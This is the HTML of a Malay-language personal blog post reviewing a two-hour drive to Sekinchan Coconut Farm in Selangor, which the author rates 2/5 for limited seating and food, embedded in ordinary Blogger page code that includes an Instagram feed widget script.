this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=578480869577075215&amp;zx=e5a5a4f0-264a-4248-83ac-73ee81873fb5' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=578480869577075215&amp;zx=e5a5a4f0-264a-4248-83ac-73ee81873fb5' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3075801267609764 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.missazwarsyuhada.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Azwar Syuhada' height='250px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLd_9bexR31sTm1J3PxgTDxcZ3ULztLpAbBA3Zry-t8Gk_zErF7iHu76K7nLzVSQyocdJjSBunrKJBEejHd7uqVmLckQ3AF0rchnntBummiz0G12W3EmjKN625c-hItNroBFZQRbWEyO2g/s1600/AZWA+HEADER.png' style='display: block' width='1100px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div id='mobile-main-nav-btn'><i class='fa fa-bars'></i> Main menu</div>
<div class='menu' id='menu'>
<ul id='nav1'>
<li><a href='/'>Home</a>
</li>
<li><a href='http://miss-azwarsyuhada.blogspot.com/search/label/beauty%20product'>Beauty</a>
</li>
<li><a href='http://miss-azwarsyuhada.blogspot.my/search/label/Resepi'>Recipe</a>
</li>
<li><a href=' http://miss-azwarsyuhada.blogspot.com/search/label/Food%20Review '>Food</a>
</li>
<li><a href='http://miss-azwarsyuhada.blogspot.com/search/label/Lifestyle'>Lifestyle</a>
</li>
<li><a href='http://miss-azwarsyuhada.blogspot.com/search/label/motivasi'>Motivation</a>
</li>
<li><a href='http://miss-azwarsyuhada.blogspot.com/search/label/DIY '>DIY</a>
</li>
<li><a href='http://miss-azwarsyuhada.blogspot.com/search/label/Event'>Event</a>
</li>
</ul>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, 6 February 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgE3qhz555Iu_IHbEITGXvnPmB6S_jcT99_SrUTdZLiuwUJTalev13_DLc5ZP4el30Xyh2gsFNF37E_5sevIxekw_jPmIHWrdh0qdFP70VhVRizrRmgrrmcksfqTFYJS766dG56Tz69Kt-835olGw4v_ISBZiMXrasAzZulxuRkianiJVmamJuQEEADaQ=s16000' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02844215926095629896' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02844215926095629896' rel='author' title='Azwar Syuhada'>
<span itemprop='name'>Azwar Syuhada</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-02-06T17:30:00+08:00'>5:30 pm</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.missazwarsyuhada.com/search/label/%23pusingselangordulu' rel='tag'>#pusingselangordulu</a>,
<a href='https://www.missazwarsyuhada.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8209248365040642796' itemprop='articleBody'>
<meta content=' Salam to all readers, | #PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm | Nak dijadikan cerita, member aku Dibah ini pant...' name='twitter:description'/>
<p><b>&nbsp;Salam to all readers,</b></p><p><b><br /></b></p><p style="text-align: justify;"><b>|&nbsp;#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm | </b>Nak dijadikan cerita, member aku Dibah ini pantang nampak benda viral dekat laman sosial, terus nak pergi. Ikutkan balik dari FRIM terus nak ke Sekinchan la, tapi masing-masing penat tunggu jerlah esoknya. Kiteorang pergi pada pagi Ahad, sekitar jam 9.00am bertolak ke Sekinchan dari Kuala Lumpur. Dia punya jauhlah tak tahu nak cakap, dan laluan highwaynya bikin mata gua ngantuk gila. Tapi disebabkan Dibah drive, aku gigih jugalah berborak dengan dia.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Banyak benda kiteorang sembang dalam kereta sambil membelik jam pukul berapa nak sampai. Dari jalan highway sehinggalah ke jalan kampung kami lalu. Sekinchan ini memang lawa tempatnya, lagi-lagi kawasan yang penuh sawah padi. Maigaddd cantik bakk hang. Belakang rumah aku banyak lalang je. Kita kemain lagi teruja tengok sawah padi dekat Sekinchan, orang situ naik jemu dah tengok padi.</p><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Boleh dikatakan jauh jugalah perjalanan nak sampai ke Sekinchan Coconut Farm ini. Kami sampai ke Sekinchan Coconut Farm ini sekitar jam 12.00pm macam tu. Punyalah jauh dan kawasan dia agak tersorok sikit, jalan pun sempit sebab terletak dalam kawasan kampung. Sampai-sampai je lorong Sekinchan Coconut Farm ini, penuh gila kereta, siap dengan rela lagi tengok-tengokkan orang parking kereta. Aku rasa macam pergi kenduri kahwin pula.</p><p style="text-align: justify;"><br /></p><h2 style="text-align: justify;">Apa yang Menarik di&nbsp;Sekinchan Coconut Farm?</h2><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgE3qhz555Iu_IHbEITGXvnPmB6S_jcT99_SrUTdZLiuwUJTalev13_DLc5ZP4el30Xyh2gsFNF37E_5sevIxekw_jPmIHWrdh0qdFP70VhVRizrRmgrrmcksfqTFYJS766dG56Tz69Kt-835olGw4v_ISBZiMXrasAzZulxuRkianiJVmamJuQEEADaQ=s1280" style="margin-left: 1em; margin-right: 1em;"><img alt="#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm" border="0" data-original-height="961" data-original-width="1280" src="https://blogger.googleusercontent.com/img/a/AVvXsEgE3qhz555Iu_IHbEITGXvnPmB6S_jcT99_SrUTdZLiuwUJTalev13_DLc5ZP4el30Xyh2gsFNF37E_5sevIxekw_jPmIHWrdh0qdFP70VhVRizrRmgrrmcksfqTFYJS766dG56Tz69Kt-835olGw4v_ISBZiMXrasAzZulxuRkianiJVmamJuQEEADaQ=s16000" title="#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm" /></a></div><div><br /></div><div style="text-align: justify;">Bagi aku tak adalah menarik sangat tempat ini seperti yang diviralkan. Dia punya main adalah air kelapa, coconut shake, makan dan minum dalam ladang kelapa tu tapi tulah tempat duduk sangatlah terhad. Kau bayangkan kau sampai-sampai masih ramai yang tercari-cari tempat duduk, orang masih ramai tengok duduk-duduk sambil makan. Kang beli minuman dulu cair pula coconut shake dia. Nak taknak kena cari tempat duduk dulu.</div><div><br /><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhTCNiQ26nz-NYLKsZgs4hmEkjJpekfTE0gd_wERmVqWVxE8Q7Qj7XmK6pBtfIZI8bO_PQVskC2DZXqum3BhXvt7kRLMwKe_YAhntWaql8eOXaljSBF5vOCYRAVp1e2D9300klA3lI44T5xrSkdoqZV7zBhuPrGEOKyDev6SWsh9jPI0KU_aF-4HYhOSQ=s1280" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="960" src="https://blogger.googleusercontent.com/img/a/AVvXsEhTCNiQ26nz-NYLKsZgs4hmEkjJpekfTE0gd_wERmVqWVxE8Q7Qj7XmK6pBtfIZI8bO_PQVskC2DZXqum3BhXvt7kRLMwKe_YAhntWaql8eOXaljSBF5vOCYRAVp1e2D9300klA3lI44T5xrSkdoqZV7zBhuPrGEOKyDev6SWsh9jPI0KU_aF-4HYhOSQ=s16000" /></a></div><div><br /></div><div style="text-align: justify;">Gerai jual-jual dia hanya ada dalam 3 gerai, itupun ada makanan tambahan seperti oden, tokoyaki, jajan budak-budak, gula kapas. Aku tak expectlah datang drive punya lama, sampai-sampai dapat minum air kelapa semata-mata. Nak ke tempat lain dari Sekinchan Coconut Farm ke destinasi seterusnya pun jauh juga ya nak drive. Kalau korang bawa anak kecik ramai, takyahlah pergi buat panas hati. Baik datang kampung aku dekat Kuala Langat ini, jangan kata air kelapa je ada, manggo float ada, waterpark ada, cafe hipster ada. Pendek cerita macam-macam ada bersepah dekat sini. Satu tempat nak ke destinasi perhentian lain pun dekat. Cuma kena hadap jem traffic light je. Jalan kampung banyak kalau nak tengok suasana kampung. Dari drive dekat Sekinchan tengok padi sepanjang jalan, nak dapatkan air kelapa drive sampai 2 jam, nak ke kedai makan pun dekat sejam. Alih-alih kiteorang tidur dalam kereta kejap.</div></div><div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhgpsySjL6PVQkGNkvQFl6ApLiqwxcq_FbZ2wIxKiUKfv5RnE1gJMk7pkZHcIDqUyOHmH4l4QQuZ6FX9-znuz4TF8mNWkeKqplwx7bbk0EXrIdrpX9RK9hCl-wPWOunUxZPAq0Sv23YXsO3npRMjaZf8G4Pb25FK8d2ipmEhwVkvOVk21wisE8Ou0UutQ=s1280" style="margin-left: 1em; margin-right: 1em;"><img alt="#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm" border="0" data-original-height="1280" data-original-width="960" src="https://blogger.googleusercontent.com/img/a/AVvXsEhgpsySjL6PVQkGNkvQFl6ApLiqwxcq_FbZ2wIxKiUKfv5RnE1gJMk7pkZHcIDqUyOHmH4l4QQuZ6FX9-znuz4TF8mNWkeKqplwx7bbk0EXrIdrpX9RK9hCl-wPWOunUxZPAq0Sv23YXsO3npRMjaZf8G4Pb25FK8d2ipmEhwVkvOVk21wisE8Ou0UutQ=s16000" title="#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm" /></a></div><div><br /></div>Tapi kalau korang nak pergi juga boleh je, air kelapa dia dekat sini sedap. Harga pun berpatutan.&nbsp;</div><div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEiOmnSG-bu6kmBUDj_GiSGeW6VBihMi0SqVCR4XQiBvwGiISQf8tfzZHQKWPHfMDTYiO7C6LDF2SPuF9a8xXUs_EBrHeU_nERh20S4gEwNqPIqChPA6FS9XKkzcoPJhYvqwdOXqYKsHplD0GB2cK2MMRd9INV6GqjFCWS7ODU3LH_SsT0peDBCbl23d4Q=s1280" style="margin-left: 1em; margin-right: 1em;"><img alt="#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm" border="0" data-original-height="1280" data-original-width="960" src="https://blogger.googleusercontent.com/img/a/AVvXsEiOmnSG-bu6kmBUDj_GiSGeW6VBihMi0SqVCR4XQiBvwGiISQf8tfzZHQKWPHfMDTYiO7C6LDF2SPuF9a8xXUs_EBrHeU_nERh20S4gEwNqPIqChPA6FS9XKkzcoPJhYvqwdOXqYKsHplD0GB2cK2MMRd9INV6GqjFCWS7ODU3LH_SsT0peDBCbl23d4Q=s16000" title="#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhYBcr7d5Ssadm5RBAbkRBV9K9pLS5eMDlVboFKzDJ9_H3mCDmnDQdbl2uh6XUiId_7BBykW8ktLs5mvm133dOg3fXD--qThPRSkZzaZ94RmFXujVr8LIM51W1i4YkQ8atqwgzb3ya3Ma5tRk3EzQfDOZIF_65TuCb_S81OxoTQjLm92Ovgws8zhJqunA=s1280" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="960" src="https://blogger.googleusercontent.com/img/a/AVvXsEhYBcr7d5Ssadm5RBAbkRBV9K9pLS5eMDlVboFKzDJ9_H3mCDmnDQdbl2uh6XUiId_7BBykW8ktLs5mvm133dOg3fXD--qThPRSkZzaZ94RmFXujVr8LIM51W1i4YkQ8atqwgzb3ya3Ma5tRk3EzQfDOZIF_65TuCb_S81OxoTQjLm92Ovgws8zhJqunA=s16000" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEiGXqxrWkYcsul6mFXA4tq0Uw60jg_JjH_hcYpB0iUNrR1AF4-2pU0Fp70MnPInxwa6cgALve33crq56ACsklxIzZ8Vwc7D8KcROa2HOX-M3I49-i-cAIfIYPNjCWlZcA9biQan3xRwlydqFpi1jSBwgpV2BKclPwIphXteBVyfQs03gY9I1_LOpbplIg=s1280" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="720" src="https://blogger.googleusercontent.com/img/a/AVvXsEiGXqxrWkYcsul6mFXA4tq0Uw60jg_JjH_hcYpB0iUNrR1AF4-2pU0Fp70MnPInxwa6cgALve33crq56ACsklxIzZ8Vwc7D8KcROa2HOX-M3I49-i-cAIfIYPNjCWlZcA9biQan3xRwlydqFpi1jSBwgpV2BKclPwIphXteBVyfQs03gY9I1_LOpbplIg=s16000" /></a></div><div><br /></div>Waiting takoyaki around 20min, nak taknak order jerlah sampai-sampai perut dah lapar.</div><div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhtYMTqyZahHMABrhHkZ_XOQ92ENj_iY18dqjXAt1TCiSSKh8a4YLhlFC94H8PvXytCVngiN7xbvyXkUjIZCstCVCNo1RYFTqPJJlqdGfmbHDMgn2lfBSMOZJ_YCinxj60P89N3MkVOjruQcmxZI6OzuaQihdHmSJqkZX1fAF2TETcdtrAm1K4L5TmQRw=s1280" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="1280" src="https://blogger.googleusercontent.com/img/a/AVvXsEhtYMTqyZahHMABrhHkZ_XOQ92ENj_iY18dqjXAt1TCiSSKh8a4YLhlFC94H8PvXytCVngiN7xbvyXkUjIZCstCVCNo1RYFTqPJJlqdGfmbHDMgn2lfBSMOZJ_YCinxj60P89N3MkVOjruQcmxZI6OzuaQihdHmSJqkZX1fAF2TETcdtrAm1K4L5TmQRw=s16000" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjOfeAj80lZP-X7Bm-jY4d6n1BTOK6ItYAu_vHoeewfrLiQjRJ9SpxgLPdzo9_VpV2ZComtynr5iL79rNvls5__0l88SLMWmLpDN7JRuzz1-8REEYAexUnz_hHVJSc9BtDcuY79YOPbs8F0haPNcCnpuM4O5DI1vaOpm2iEEHVZfwCzEDoSZ0mREEgOmg=s1280" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="1280" src="https://blogger.googleusercontent.com/img/a/AVvXsEjOfeAj80lZP-X7Bm-jY4d6n1BTOK6ItYAu_vHoeewfrLiQjRJ9SpxgLPdzo9_VpV2ZComtynr5iL79rNvls5__0l88SLMWmLpDN7JRuzz1-8REEYAexUnz_hHVJSc9BtDcuY79YOPbs8F0haPNcCnpuM4O5DI1vaOpm2iEEHVZfwCzEDoSZ0mREEgOmg=s16000" /></a></div></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgAmryfB_Ucf_ziYKRoGSi8q-kVJA5-g3p5_zIPxc-KZkTTIf6H7g7g-VacchWi_dkvNJqeDm3DzND0nSaZ8xLaipEX1pafQ4ieAz-tZ03C-53vHa3VRpASrqqlsuKmAfDDar812NsbeMe6oyD87rI_0JyTUsk7sP2zhYf_7EnG9kKxQ8Edm1529V2PKA=s1280" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="720" src="https://blogger.googleusercontent.com/img/a/AVvXsEgAmryfB_Ucf_ziYKRoGSi8q-kVJA5-g3p5_zIPxc-KZkTTIf6H7g7g-VacchWi_dkvNJqeDm3DzND0nSaZ8xLaipEX1pafQ4ieAz-tZ03C-53vHa3VRpASrqqlsuKmAfDDar812NsbeMe6oyD87rI_0JyTUsk7sP2zhYf_7EnG9kKxQ8Edm1529V2PKA=s16000" /></a></div><div><br /></div>Gula kapas pun ada dekat sini. Sambil menikmati minuman air kelapa, jangan lupa pergi bahagian belakang ada buaian lagi. Bolehlah bergambar kenangan di situ.</div><div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEg2SBdBcAFpKvMMVrbEgfcWrXBB3HsO7BA-4HwEBVckIWlBmk9CwdteRq6qrf7FM1m_AGCtfas-2VoLHOx4F8g_eriAD73C6bz2253FKZdXxGUT-HYC1qBQ_1rxfEuKsXWKKvB4t92F1kYD99OBXLMdXafwhDPGlVrrOdXNyu9g4s39ZrbFmBIDmM1aAw=s1280" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="960" src="https://blogger.googleusercontent.com/img/a/AVvXsEg2SBdBcAFpKvMMVrbEgfcWrXBB3HsO7BA-4HwEBVckIWlBmk9CwdteRq6qrf7FM1m_AGCtfas-2VoLHOx4F8g_eriAD73C6bz2253FKZdXxGUT-HYC1qBQ_1rxfEuKsXWKKvB4t92F1kYD99OBXLMdXafwhDPGlVrrOdXNyu9g4s39ZrbFmBIDmM1aAw=s16000" /></a></div><br /><p style="text-align: justify;">Mujur dia open waktu weekend sahaja, so orang boleh spend masa datang ke sini hujung minggu sahaja. Apa-apa pun aku okay je pergi sini, tapi bagi aku kalau tempat dah jadi tumpuan orang ramai better tambah menu yang boleh mengenyangkan untuk makan tengahari. Datang jejauh takkan minum air kelapa semata-mata tambah cuaca panas terik.</p><p style="text-align: justify;"><br /></p><h4 style="text-align: justify;"><b>Sekinchan Coconut Farm<br /></b><b>Alamat: Jalan Tali Air 4, 45400 Sekinchan, Selangor<br /></b><b>Waktu Operasi: Sabtu &amp; Ahad (10.00am - 5.00pm)<br /></b><b>Rate: 2/5<div class="separator" style="clear: both; text-align: center;"><br /></div></b></h4><p style="text-align: justify;"><br /></p><p style="text-align: justify;">Thank you for reading guys!</p><p><br /></p></div>
</div>
<div style='clear: both;'></div>
</article>
<div class='post-footer'>
<div class='second-meta'>
<span class='reading-time'>Reading Time:<div class='w2tread'></div></span>
<div class='social-share-icons'>
<h8 class='share-title'>Share This:</h8>
<a href='http://www.facebook.com/sharer.php?u=https://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html&title=#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='https://plus.google.com/share?url=https://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html' rel='nofollow' target='_blank' title='Google Plus'><i class='fa fa-google-plus'></i></a>
<a data-text='#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm' data-url='https://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html' href='http://twitter.com/share' rel='nofollow' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<whatsapp href='https://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html' text='#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm >> https://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a href='http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html&amp;title=#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm&amp;summary=' rel='nofollow' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Lifestyle
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Written by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02844215926095629896' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02844215926095629896' rel='author' title='author profile'>
<span itemprop='name'>Azwar Syuhada</span>
</a>
</span>
</span>
<span class='post-timestamp'>
Ditulis Pada
<meta content='http://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-02-06T17:30:00+08:00'>5:30 pm</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=578480869577075215&postID=8209248365040642796&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=578480869577075215&postID=8209248365040642796&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=578480869577075215&postID=8209248365040642796&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=578480869577075215&postID=8209248365040642796&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=578480869577075215&postID=8209248365040642796&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels :
<a href='https://www.missazwarsyuhada.com/search/label/%23pusingselangordulu' rel='tag'>#pusingselangordulu</a>,
<a href='https://www.missazwarsyuhada.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
